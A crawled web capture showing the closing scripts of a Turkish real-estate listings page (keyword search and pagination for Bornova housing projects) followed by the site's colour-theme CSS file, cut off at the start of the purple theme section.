                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.twbsPagination.min.js"></script>
    <script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 3,
                visiblePages: 6,
                startPage: 1,
                pageVariable: 'sayfa',
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                href: true,
                defaultHref: '?sayfa=',
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.guncelprojebilgileri.com/bornova-konut-projeleri?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                 console.info(page + ' (from event listening)');
            });
        });
    </script>
    <!-- Map -->
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css
body_size: 4837
content:
/*===============================================
	All Colors Option 
================================================ */
.red-skin .btn-theme-2, .red-skin .top-header, .red-skin .pricing-bottom .btn-pricing,
.green-skin .btn-theme-2, .green-skin .top-header, .green-skin .pricing-bottom .btn-pricing,
.blue-skin .btn-theme-2, .blue-skin .top-header, .blue-skin .pricing-bottom .btn-pricing,
.yellow-skin .btn-theme-2, .yellow-skin .top-header, .yellow-skin .pricing-bottom .btn-pricing,
.darkblue-skin .btn-theme-2, .darkblue-skin .top-header, .darkblue-skin .pricing-bottom .btn-pricing,
.oceangreen-skin .btn-theme-2, .oceangreen-skin .top-header, .oceangreen-skin .pricing-bottom .btn-pricing,
.purple-skin .btn-theme-2, .purple-skin .top-header, .purple-skin .pricing-bottom .btn-pricing,
.goodred-skin .btn-theme-2, .goodred-skin .top-header, .goodred-skin .pricing-bottom .btn-pricing,
.goodgreen-skin .btn-theme-2, .goodgreen-skin .top-header, .goodgreen-skin .pricing-bottom .btn-pricing,
.blue2-skin .btn-theme-2, .blue2-skin .top-header, .blue2-skin .pricing-bottom .btn-pricing{ 
	background-color:#252c41;
	background:#252c41;
	border-color:#252c41;
}
.red-skin .hero-search h1, .green-skin .hero-search h1, .blue-skin .hero-search h1, .yellow-skin .hero-search h1, .darkblue-skin .hero-search h1,
.oceangreen-skin .hero-search h1,
.purple-skin .hero-search h1, .goodred-skin .hero-search h1, .goodgreen-skin .hero-search h1, .blue2-skin .hero-search h1{
	color:#252c41 !important;
}
/*-------------- Red Color Option --------------------*/
.red-skin .theme-bg,.red-skin .property-search-type label:hover, .red-skin .property-search-type label.active,
.red-skin li.login-attri.theme-log a,
.red-skin .range-slider .ui-slider .ui-slider-handle,
.red-skin .range-slider .ui-widget-header,
.red-skin .pricing-bottom .btn-pricing:hover, .red-skin .pricing-bottom .btn-pricing:focus
.red-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.red-skin .pagination li:first-child a,
.red-skin .btn.btn-theme,
.red-skin .btn.btn-theme:hover, .red-skin .btn.btn-theme:focus,
.red-skin .btn.search-btn,
.red-skin .btn-theme-2:hover, .red-skin .btn-theme-2:focus,
.red-skin .btn-outline-theme:hover, .red-skin .btn-outline-theme:focus,
.red-skin .btn.search-btn,
.red-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.red-skin .btn.search-btn-outline:hover, .red-skin .btn.search-btn-outline:focus,
.red-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.red-skin .home-slider-desc .read-more,
.red-skin .nav-tabs .nav-item.show .nav-link, .red-skin .nav-tabs .nav-link.active,
.red-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.red-skin .radio-custom:checked + .radio-custom-label:before,
.red-skin .btn.pop-login,
.red-skin .single-widgets.widget_search form button,
.red-skin .single-widgets.widget_tags ul li a:hover, .red-skin .single-widgets.widget_tags ul li a:focus,
.red-skin .pagination>.active>a, .red-skin .pagination>.active>a:focus, .red-skin .pagination>.active>a:hover, .red-skin .pagination>.active>span, .red-skin .pagination>.active>span:focus, .red-skin .pagination>.active>span:hover, .red-skin .pagination>li>a:focus, .red-skin .pagination>li>a:hover{
	background-color:#f02c2d;
	background:#f02c2d;
}
 
.red-skin a.link:hover, .red-skin a.link:focus, .red-skin a:hover, a:focus,
.red-skin .theme-cl,
.red-skin .btn.btn-theme-light,
.red-skin .bl-continue,
.red-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.red-skin nav .menu li a.active,
.red-skin nav .menu li.dropdown.open > a,
.red-skin nav .menu .mg-menu li a i, .red-skin nav .menu li a:hover,
.red-skin .recommended .pr-value,
.red-skin .btn-outline-theme,
.red-skin .btn.search-btn-outline,
.red-skin .dw-proprty-info li,
.red-skin .ps-trep .ps-type,
.red-skin .d-navigation ul li.active a,
.red-skin span.mod-close,
.red-skin .blog-page .blog-details blockquote .icon,
.red-skin .single-post-pagination .post-pagination-center-grid a,
.red-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.red-skin .cn-info-icon i, .red-skin .client-info h5,
.red-skin .listing-card-info-price{
	color:#f02c2d;
}

.red-skin .pagination>.active>a, .red-skin .pagination>.active>a:focus, .red-skin .pagination>.active>a:hover, .red-skin .pagination>.active>span, .red-skin .pagination>.active>span:focus, .red-skin .pagination>.active>span:hover, .red-skin .pagination>li>a:focus, .red-skin .pagination>li>a:hover,
.red-skin .pagination li:first-child a,
.red-skin .range-slider .ui-slider .ui-slider-handle,
.red-skin .attributes li.submit-attri.theme-log a,
.red-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.red-skin .btn.btn-theme,
.red-skin .btn-theme-2:hover, .red-skin .btn-theme-2:focus,
.red-skin .btn.btn-theme:hover, .red-skin .btn.btn-theme:focus,
.red-skin .btn-outline-theme:hover, .red-skin .btn-outline-theme:focus,
.red-skin .btn-outline-theme,
.red-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.red-skin .btn.search-btn-outline,
.red-skin .btn.search-btn-outline:hover, .red-skin .btn.search-btn-outline:focus,
.red-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.red-skin .nav-tabs .nav-item.show .nav-link, .red-skin .nav-tabs .nav-link.active,
.red-skin .btn.pop-login,
.red-skin .single-widgets.widget_tags ul li a:hover, .red-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#f02c2d;
}

.red-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(240, 44, 45, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(240, 44, 45, 0.2);
}

/*-------------- Green Color Option --------------------*/
.green-skin .theme-bg,.green-skin .property-search-type label:hover, .green-skin .property-search-type label.active,
.green-skin li.login-attri.theme-log a,
.green-skin .range-slider .ui-slider .ui-slider-handle,
.green-skin .range-slider .ui-widget-header,
.green-skin .pricing-bottom .btn-pricing:hover, .green-skin .pricing-bottom .btn-pricing:focus
.green-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.green-skin .pagination li:first-child a,
.green-skin .btn.btn-theme,
.green-skin .btn.btn-theme:hover, .green-skin .btn.btn-theme:focus,
.green-skin .btn.search-btn,
.green-skin .btn-theme-2:hover, .green-skin .btn-theme-2:focus,
.green-skin .btn-outline-theme:hover, .green-skin .btn-outline-theme:focus,
.green-skin .btn.search-btn,
.green-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.green-skin .btn.search-btn-outline:hover, .green-skin .btn.search-btn-outline:focus,
.green-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.green-skin .home-slider-desc .read-more,
.green-skin .nav-tabs .nav-item.show .nav-link, .green-skin .nav-tabs .nav-link.active,
.green-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.green-skin .radio-custom:checked + .radio-custom-label:before,
.green-skin .btn.pop-login,
.green-skin .single-widgets.widget_search form button,
.green-skin .single-widgets.widget_tags ul li a:hover, .green-skin .single-widgets.widget_tags ul li a:focus,
.green-skin .pagination>.active>a, .green-skin .pagination>.active>a:focus, .green-skin .pagination>.active>a:hover, .green-skin .pagination>.active>span, .green-skin .pagination>.active>span:focus, .green-skin .pagination>.active>span:hover, .green-skin .pagination>li>a:focus, .green-skin .pagination>li>a:hover{
	background-color:#bb0302;
	background:#bb0302;
}
 
.green-skin a.link:hover, .green-skin a.link:focus, .green-skin a:hover, a:focus,
.green-skin .theme-cl,
.green-skin .btn.btn-theme-light,
.green-skin .bl-continue,
.green-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.green-skin nav .menu li a.active,
.green-skin nav .menu li.dropdown.open > a,
.green-skin nav .menu .mg-menu li a i, .green-skin nav .menu li a:hover,
.green-skin .recommended .pr-value,
.green-skin .btn-outline-theme,
.green-skin .attributes li.submit-attri.theme-log a,
.green-skin .btn.search-btn-outline,
.green-skin .dw-proprty-info li,
.green-skin .ps-trep .ps-type,
.green-skin .d-navigation ul li.active a,
.green-skin span.mod-close,
.green-skin .blog-page .blog-details blockquote .icon,
.green-skin .single-post-pagination .post-pagination-center-grid a,
.green-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.green-skin .cn-info-icon i, .green-skin .client-info h5,
.green-skin .listing-card-info-price{
	color:#bb0302;
}

.green-skin .pagination>.active>a, .green-skin .pagination>.active>a:focus, .green-skin .pagination>.active>a:hover, .green-skin .pagination>.active>span, .green-skin .pagination>.active>span:focus, .green-skin .pagination>.active>span:hover, .green-skin .pagination>li>a:focus, .green-skin .pagination>li>a:hover,
.green-skin .pagination li:first-child a,
.green-skin .range-slider .ui-slider .ui-slider-handle,
.green-skin .attributes li.submit-attri.theme-log a,
.green-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.green-skin .btn.btn-theme,
.green-skin .btn-theme-2:hover, .green-skin .btn-theme-2:focus,
.green-skin .btn.btn-theme:hover, .green-skin .btn.btn-theme:focus,
.green-skin .btn-outline-theme:hover, .green-skin .btn-outline-theme:focus,
.green-skin .btn-outline-theme,
.green-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.green-skin .btn.search-btn-outline,
.green-skin .btn.search-btn-outline:hover, .green-skin .btn.search-btn-outline:focus,
.green-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.green-skin .nav-tabs .nav-item.show .nav-link, .green-skin .nav-tabs .nav-link.active,
.green-skin .btn.pop-login,
.green-skin .single-widgets.widget_tags ul li a:hover, .green-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#bb0302;
}

.green-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(0, 186, 116, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(0, 186, 116,0.2);
}
.green-skin .btn.btn-theme-light{
	background:rgba(0, 186, 116, 0.1);
}
/*-------------- Blue Color Option --------------------*/
.blue-skin .theme-bg,.blue-skin .property-search-type label:hover, .blue-skin .property-search-type label.active,
.blue-skin li.login-attri.theme-log a,
.blue-skin .range-slider .ui-slider .ui-slider-handle,
.blue-skin .range-slider .ui-widget-header,
.blue-skin .pricing-bottom .btn-pricing:hover, .blue-skin .pricing-bottom .btn-pricing:focus
.blue-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.blue-skin .pagination li:first-child a,
.blue-skin .btn.btn-theme,
.blue-skin .btn.btn-theme:hover, .blue-skin .btn.btn-theme:focus,
.blue-skin .btn.search-btn,
.blue-skin .btn-theme-2:hover, .blue-skin .btn-theme-2:focus,
.blue-skin .btn-outline-theme:hover, .blue-skin .btn-outline-theme:focus,
.blue-skin .btn.search-btn,
.blue-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.blue-skin .btn.search-btn-outline:hover, .blue-skin .btn.search-btn-outline:focus,
.blue-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.blue-skin .home-slider-desc .read-more,
.blue-skin .nav-tabs .nav-item.show .nav-link, .blue-skin .nav-tabs .nav-link.active,
.blue-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.blue-skin .radio-custom:checked + .radio-custom-label:before,
.blue-skin .btn.pop-login,
.blue-skin .single-widgets.widget_search form button,
.blue-skin .single-widgets.widget_tags ul li a:hover, .blue-skin .single-widgets.widget_tags ul li a:focus,
.blue-skin .pagination>.active>a, .blue-skin .pagination>.active>a:focus, .blue-skin .pagination>.active>a:hover, .blue-skin .pagination>.active>span, .blue-skin .pagination>.active>span:focus, .blue-skin .pagination>.active>span:hover, .blue-skin .pagination>li>a:focus, .blue-skin .pagination>li>a:hover{
	background-color:#0058f3;
	background:#0058f3;
}
 
.blue-skin a.link:hover, .blue-skin a.link:focus, .blue-skin a:hover, a:focus,
.blue-skin .theme-cl,
.blue-skin .btn.btn-theme-light,
.blue-skin .bl-continue,
.blue-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.blue-skin nav .menu li a.active,
.blue-skin nav .menu li.dropdown.open > a,
.blue-skin nav .menu .mg-menu li a i, .blue-skin nav .menu li a:hover,
.blue-skin .recommended .pr-value,
.blue-skin .btn-outline-theme,
.blue-skin .attributes li.submit-attri.theme-log a,
.blue-skin .btn.search-btn-outline,
.blue-skin .dw-proprty-info li,
.blue-skin .ps-trep .ps-type,
.blue-skin .d-navigation ul li.active a,
.blue-skin span.mod-close,
.blue-skin .blog-page .blog-details blockquote .icon,
.blue-skin .single-post-pagination .post-pagination-center-grid a,
.blue-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.blue-skin .cn-info-icon i, .blue-skin .client-info h5,
.blue-skin .listing-card-info-price{
	color:#0058f3;
}

.blue-skin .pagination>.active>a, .blue-skin .pagination>.active>a:focus, .blue-skin .pagination>.active>a:hover, .blue-skin .pagination>.active>span, .blue-skin .pagination>.active>span:focus, .blue-skin .pagination>.active>span:hover, .blue-skin .pagination>li>a:focus, .blue-skin .pagination>li>a:hover,
.blue-skin .pagination li:first-child a,
.blue-skin .range-slider .ui-slider .ui-slider-handle,
.blue-skin .attributes li.submit-attri.theme-log a,
.blue-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.blue-skin .btn.btn-theme,
.blue-skin .btn-theme-2:hover, .blue-skin .btn-theme-2:focus,
.blue-skin .btn.btn-theme:hover, .blue-skin .btn.btn-theme:focus,
.blue-skin .btn-outline-theme:hover, .blue-skin .btn-outline-theme:focus,
.blue-skin .btn-outline-theme,
.blue-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.blue-skin .btn.search-btn-outline,
.blue-skin .btn.search-btn-outline:hover, .blue-skin .btn.search-btn-outline:focus,
.blue-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.blue-skin .nav-tabs .nav-item.show .nav-link, .blue-skin .nav-tabs .nav-link.active,
.blue-skin .btn.pop-login,
.blue-skin .single-widgets.widget_tags ul li a:hover, .blue-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#0058f3;
}

.blue-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(0, 88, 243, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(0, 88, 243, 0.2);
}
.blue-skin .btn.btn-theme-light{
	background:rgba(0, 88, 243, 0.1);
}
/*-------------- Yellow Color Option --------------------*/
.yellow-skin .theme-bg,.yellow-skin .property-search-type label:hover, .yellow-skin .property-search-type label.active,
.yellow-skin li.login-attri.theme-log a,
.yellow-skin .range-slider .ui-slider .ui-slider-handle,
.yellow-skin .range-slider .ui-widget-header,
.yellow-skin .pricing-bottom .btn-pricing:hover, .yellow-skin .pricing-bottom .btn-pricing:focus
.yellow-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.yellow-skin .pagination li:first-child a,
.yellow-skin .btn.btn-theme,
.yellow-skin .btn.btn-theme:hover, .yellow-skin .btn.btn-theme:focus,
.yellow-skin .btn.search-btn,
.yellow-skin .btn-theme-2:hover, .yellow-skin .btn-theme-2:focus,
.yellow-skin .btn-outline-theme:hover, .yellow-skin .btn-outline-theme:focus,
.yellow-skin .btn.search-btn,
.yellow-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.yellow-skin .btn.search-btn-outline:hover, .yellow-skin .btn.search-btn-outline:focus,
.yellow-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.yellow-skin .home-slider-desc .read-more,
.yellow-skin .nav-tabs .nav-item.show .nav-link, .yellow-skin .nav-tabs .nav-link.active,
.yellow-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.yellow-skin .radio-custom:checked + .radio-custom-label:before,
.yellow-skin .btn.pop-login,
.yellow-skin .single-widgets.widget_search form button,
.yellow-skin .single-widgets.widget_tags ul li a:hover, .yellow-skin .single-widgets.widget_tags ul li a:focus,
.yellow-skin .pagination>.active>a, .yellow-skin .pagination>.active>a:focus, .yellow-skin .pagination>.active>a:hover, .yellow-skin .pagination>.active>span, .yellow-skin .pagination>.active>span:focus, .yellow-skin .pagination>.active>span:hover, .yellow-skin .pagination>li>a:focus, .yellow-skin .pagination>li>a:hover{
	background-color:#ffa50d;
	background:#ffa50d;
}
 
.yellow-skin a.link:hover, .yellow-skin a.link:focus, .yellow-skin a:hover, a:focus,
.yellow-skin .theme-cl,
.yellow-skin .btn.btn-theme-light,
.yellow-skin .bl-continue,
.yellow-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.yellow-skin nav .menu li a.active,
.yellow-skin nav .menu li.dropdown.open > a,
.yellow-skin nav .menu .mg-menu li a i, .yellow-skin nav .menu li a:hover,
.yellow-skin .recommended .pr-value,
.yellow-skin .btn-outline-theme,
.yellow-skin .attributes li.submit-attri.theme-log a,
.yellow-skin .btn.search-btn-outline,
.yellow-skin .dw-proprty-info li,
.yellow-skin .ps-trep .ps-type,
.yellow-skin .d-navigation ul li.active a,
.yellow-skin span.mod-close,
.yellow-skin .blog-page .blog-details blockquote .icon,
.yellow-skin .single-post-pagination .post-pagination-center-grid a,
.yellow-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.yellow-skin .cn-info-icon i, .yellow-skin .client-info h5,
.yellow-skin .listing-card-info-price{
	color:#ffa50d;
}

.yellow-skin .pagination>.active>a, .yellow-skin .pagination>.active>a:focus, .yellow-skin .pagination>.active>a:hover, .yellow-skin .pagination>.active>span, .yellow-skin .pagination>.active>span:focus, .yellow-skin .pagination>.active>span:hover, .yellow-skin .pagination>li>a:focus, .yellow-skin .pagination>li>a:hover,
.yellow-skin .pagination li:first-child a,
.yellow-skin .range-slider .ui-slider .ui-slider-handle,
.yellow-skin .attributes li.submit-attri.theme-log a,
.yellow-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.yellow-skin .btn.btn-theme,
.yellow-skin .btn-theme-2:hover, .yellow-skin .btn-theme-2:focus,
.yellow-skin .btn.btn-theme:hover, .yellow-skin .btn.btn-theme:focus,
.yellow-skin .btn-outline-theme:hover, .yellow-skin .btn-outline-theme:focus,
.yellow-skin .btn-outline-theme,
.yellow-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.yellow-skin .btn.search-btn-outline,
.yellow-skin .btn.search-btn-outline:hover, .yellow-skin .btn.search-btn-outline:focus,
.yellow-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.yellow-skin .nav-tabs .nav-item.show .nav-link, .yellow-skin .nav-tabs .nav-link.active,
.yellow-skin .btn.pop-login,
.yellow-skin .single-widgets.widget_tags ul li a:hover, .yellow-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#ffa50d;
}

.yellow-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(255, 165, 13, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(255, 165, 13, 0.2);
}
.yellow-skin .btn.btn-theme-light{
	background:rgba(255, 165, 13, 0.1);
}
/*-------------- Blue Dark Color Option --------------------*/
.darkblue-skin .theme-bg,.darkblue-skin .property-search-type label:hover, .darkblue-skin .property-search-type label.active,
.darkblue-skin li.login-attri.theme-log a,
.darkblue-skin .range-slider .ui-slider .ui-slider-handle,
.darkblue-skin .range-slider .ui-widget-header,
.darkblue-skin .pricing-bottom .btn-pricing:hover, .darkblue-skin .pricing-bottom .btn-pricing:focus
.darkblue-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.darkblue-skin .pagination li:first-child a,
.darkblue-skin .btn.btn-theme,
.darkblue-skin .btn.btn-theme:hover, .darkblue-skin .btn.btn-theme:focus,
.darkblue-skin .btn.search-btn,
.darkblue-skin .btn-theme-2:hover, .darkblue-skin .btn-theme-2:focus,
.darkblue-skin .btn-outline-theme:hover, .darkblue-skin .btn-outline-theme:focus,
.darkblue-skin .btn.search-btn,
.darkblue-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.darkblue-skin .btn.search-btn-outline:hover, .darkblue-skin .btn.search-btn-outline:focus,
.darkblue-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.darkblue-skin .home-slider-desc .read-more,
.darkblue-skin .nav-tabs .nav-item.show .nav-link, .darkblue-skin .nav-tabs .nav-link.active,
.darkblue-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.darkblue-skin .radio-custom:checked + .radio-custom-label:before,
.darkblue-skin .btn.pop-login,
.darkblue-skin .single-widgets.widget_search form button,
.darkblue-skin .single-widgets.widget_tags ul li a:hover, .darkblue-skin .single-widgets.widget_tags ul li a:focus,
.darkblue-skin .pagination>.active>a, .darkblue-skin .pagination>.active>a:focus, .darkblue-skin .pagination>.active>a:hover, .darkblue-skin .pagination>.active>span, .darkblue-skin .pagination>.active>span:focus, .darkblue-skin .pagination>.active>span:hover, .darkblue-skin .pagination>li>a:focus, .darkblue-skin .pagination>li>a:hover{
	background-color:#0F52BA;
	background:#0F52BA;
}
 
.darkblue-skin a.link:hover, .darkblue-skin a.link:focus, .darkblue-skin a:hover, a:focus,
.darkblue-skin .theme-cl,
.darkblue-skin .btn.btn-theme-light,
.darkblue-skin .bl-continue,
.darkblue-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.darkblue-skin nav .menu li a.active,
.darkblue-skin nav .menu li.dropdown.open > a,
.darkblue-skin nav .menu .mg-menu li a i, .darkblue-skin nav .menu li a:hover,
.darkblue-skin .recommended .pr-value,
.darkblue-skin .btn-outline-theme,
.darkblue-skin .attributes li.submit-attri.theme-log a,
.darkblue-skin .btn.search-btn-outline,
.darkblue-skin .dw-proprty-info li,
.darkblue-skin .ps-trep .ps-type,
.darkblue-skin .d-navigation ul li.active a,
.darkblue-skin span.mod-close,
.darkblue-skin .blog-page .blog-details blockquote .icon,
.darkblue-skin .single-post-pagination .post-pagination-center-grid a,
.darkblue-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.darkblue-skin .cn-info-icon i, .darkblue-skin .client-info h5,
.darkblue-skin .listing-card-info-price{
	color:#0F52BA;
}

.darkblue-skin .pagination>.active>a, .darkblue-skin .pagination>.active>a:focus, .darkblue-skin .pagination>.active>a:hover, .darkblue-skin .pagination>.active>span, .darkblue-skin .pagination>.active>span:focus, .darkblue-skin .pagination>.active>span:hover, .darkblue-skin .pagination>li>a:focus, .darkblue-skin .pagination>li>a:hover,
.darkblue-skin .pagination li:first-child a,
.darkblue-skin .range-slider .ui-slider .ui-slider-handle,
.darkblue-skin .attributes li.submit-attri.theme-log a,
.darkblue-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.darkblue-skin .btn.btn-theme,
.darkblue-skin .btn-theme-2:hover, .darkblue-skin .btn-theme-2:focus,
.darkblue-skin .btn.btn-theme:hover, .darkblue-skin .btn.btn-theme:focus,
.darkblue-skin .btn-outline-theme:hover, .darkblue-skin .btn-outline-theme:focus,
.darkblue-skin .btn-outline-theme,
.darkblue-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.darkblue-skin .btn.search-btn-outline,
.darkblue-skin .btn.search-btn-outline:hover, .darkblue-skin .btn.search-btn-outline:focus,
.darkblue-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.darkblue-skin .nav-tabs .nav-item.show .nav-link, .darkblue-skin .nav-tabs .nav-link.active,
.darkblue-skin .btn.pop-login,
.darkblue-skin .single-widgets.widget_tags ul li a:hover, .darkblue-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#0F52BA;
}

.darkblue-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(15, 82, 186, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(15, 82, 186, 0.2);
}
.darkblue-skin .btn.btn-theme-light{
	background:rgba(15, 82, 186, 0.1);
}
/*-------------- Ocean Green Color Option --------------------*/
.oceangreen-skin .theme-bg,.oceangreen-skin .property-search-type label:hover, .oceangreen-skin .property-search-type label.active,
.oceangreen-skin li.login-attri.theme-log a,
.oceangreen-skin .range-slider .ui-slider .ui-slider-handle,
.oceangreen-skin .range-slider .ui-widget-header,
.oceangreen-skin .pricing-bottom .btn-pricing:hover, .oceangreen-skin .pricing-bottom .btn-pricing:focus
.oceangreen-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.oceangreen-skin .pagination li:first-child a,
.oceangreen-skin .btn.btn-theme,
.oceangreen-skin .btn.btn-theme:hover, .oceangreen-skin .btn.btn-theme:focus,
.oceangreen-skin .btn.search-btn,
.oceangreen-skin .btn-theme-2:hover, .oceangreen-skin .btn-theme-2:focus,
.oceangreen-skin .btn-outline-theme:hover, .oceangreen-skin .btn-outline-theme:focus,
.oceangreen-skin .btn.search-btn,
.oceangreen-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.oceangreen-skin .btn.search-btn-outline:hover, .oceangreen-skin .btn.search-btn-outline:focus,
.oceangreen-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.oceangreen-skin .home-slider-desc .read-more,
.oceangreen-skin .nav-tabs .nav-item.show .nav-link, .oceangreen-skin .nav-tabs .nav-link.active,
.oceangreen-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.oceangreen-skin .radio-custom:checked + .radio-custom-label:before,
.oceangreen-skin .btn.pop-login,
.oceangreen-skin .single-widgets.widget_search form button,
.oceangreen-skin .single-widgets.widget_tags ul li a:hover, .oceangreen-skin .single-widgets.widget_tags ul li a:focus,
.oceangreen-skin .pagination>.active>a, .oceangreen-skin .pagination>.active>a:focus, .oceangreen-skin .pagination>.active>a:hover, .oceangreen-skin .pagination>.active>span, .oceangreen-skin .pagination>.active>span:focus, .oceangreen-skin .pagination>.active>span:hover, .oceangreen-skin .pagination>li>a:focus, .oceangreen-skin .pagination>li>a:hover{
	background-color:#00A877;
	background:#00A877;
}
 
.oceangreen-skin a.link:hover, .oceangreen-skin a.link:focus, .oceangreen-skin a:hover, a:focus,
.oceangreen-skin .theme-cl,
.oceangreen-skin .btn.btn-theme-light,
.oceangreen-skin .bl-continue,
.oceangreen-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.oceangreen-skin nav .menu li a.active,
.oceangreen-skin nav .menu li.dropdown.open > a,
.oceangreen-skin nav .menu .mg-menu li a i, .oceangreen-skin nav .menu li a:hover,
.oceangreen-skin .recommended .pr-value,
.oceangreen-skin .btn-outline-theme,
.oceangreen-skin .attributes li.submit-attri.theme-log a,
.oceangreen-skin .btn.search-btn-outline,
.oceangreen-skin .dw-proprty-info li,
.oceangreen-skin .ps-trep .ps-type,
.oceangreen-skin .d-navigation ul li.active a,
.oceangreen-skin span.mod-close,
.oceangreen-skin .blog-page .blog-details blockquote .icon,
.oceangreen-skin .single-post-pagination .post-pagination-center-grid a,
.oceangreen-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.oceangreen-skin .cn-info-icon i, .oceangreen-skin .client-info h5,
.oceangreen-skin .listing-card-info-price{
	color:#00A877;
}

.oceangreen-skin .pagination>.active>a, .oceangreen-skin .pagination>.active>a:focus, .oceangreen-skin .pagination>.active>a:hover, .oceangreen-skin .pagination>.active>span, .oceangreen-skin .pagination>.active>span:focus, .oceangreen-skin .pagination>.active>span:hover, .oceangreen-skin .pagination>li>a:focus, .oceangreen-skin .pagination>li>a:hover,
.oceangreen-skin .pagination li:first-child a,
.oceangreen-skin .range-slider .ui-slider .ui-slider-handle,
.oceangreen-skin .attributes li.submit-attri.theme-log a,
.oceangreen-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.oceangreen-skin .btn.btn-theme,
.oceangreen-skin .btn-theme-2:hover, .oceangreen-skin .btn-theme-2:focus,
.oceangreen-skin .btn.btn-theme:hover, .oceangreen-skin .btn.btn-theme:focus,
.oceangreen-skin .btn-outline-theme:hover, .oceangreen-skin .btn-outline-theme:focus,
.oceangreen-skin .btn-outline-theme,
.oceangreen-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.oceangreen-skin .btn.search-btn-outline,
.oceangreen-skin .btn.search-btn-outline:hover, .oceangreen-skin .btn.search-btn-outline:focus,
.oceangreen-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.oceangreen-skin .nav-tabs .nav-item.show .nav-link, .oceangreen-skin .nav-tabs .nav-link.active,
.oceangreen-skin .btn.pop-login,
.oceangreen-skin .single-widgets.widget_tags ul li a:hover, .oceangreen-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#00A877;
}

.oceangreen-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(0, 168, 119, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(0, 168, 119, 0.2);
}

.oceangreen-skin .btn.btn-theme-light{
	background:rgba(0, 168, 119, 0.1);
}

/*-------------- Purple Color Option --------------------*/
